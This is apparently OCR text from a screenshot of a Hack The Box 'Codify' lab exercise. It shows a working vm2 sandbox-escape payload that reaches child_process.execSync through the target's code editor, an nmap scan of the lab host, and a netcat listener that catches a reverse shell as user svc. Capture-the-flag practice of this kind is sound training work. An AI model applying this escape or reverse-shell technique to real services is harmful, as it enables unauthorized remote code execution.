 1 2 3 4 2 2 10.10.14.209 23:56
Hack Th
Codify | E
Error: Co
Error: Ne
aurelia -
http://codify
Website
Release
(CVE-20
vm2 San
Sandbo
vm2 vul
Sandbo
Online
Online
How to
Codify V
codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('payload.sh')
}
`
console.log(vm.run(code));
Run
Error: Command failed: payload.sh
Codify © 2023
kali@kali: ~
File Actions Edit View Help
... ... kali@kali: ~/D...achines/Codify kali@kali: ~/D...achines/Codify ... ... ...
kali@kali
---------
OS: Kali GNU/Linux Rolling x86_64
Host: VirtualBox 1.2
Kernel: 6.5.0-kali2-amd64
Uptime: 59 mins
Packages: 2897 (dpkg)
Shell: zsh 5.9
Resolution: 1920x1005
DE: Xfce 4.18
WM: Xfwm4
WM Theme: Kali-Dark
Theme: Kali-Dark [GTK2], adw-gtk3-dark [GTK3]
Icons: Flat-Remix-Blue-Dark [GTK2/3]
Terminal: qterminal
Terminal Font: FiraCode 10
CPU: 12th Gen Intel i7-1280P (8) @ 1.996GHz
GPU: 00:02.0 VMware SVGA II Adapter
Memory: 2835MiB / 3911MiB
┌──(kali㉿kali)-[~]
└─$ nmap 10.10.11.239
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-28 23:43 +01
Stats: 0:00:01 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 36.65% done; ETC: 23:43 (0:00:03 remaining)
Stats: 0:00:01 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 46.63% done; ETC: 23:43 (0:00:02 remaining)
Nmap scan report for codify.htb (10.10.11.239)
Host is up (0.082s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1234/tcp open hotline
3000/tcp open ppp
9000/tcp open cslistener
Nmap done: 1 IP address (1 host up) scanned in 4.22 seconds
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.209] from (UNKNOWN) [10.10.11.239] 38674
bash: cannot set terminal process group (1199): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$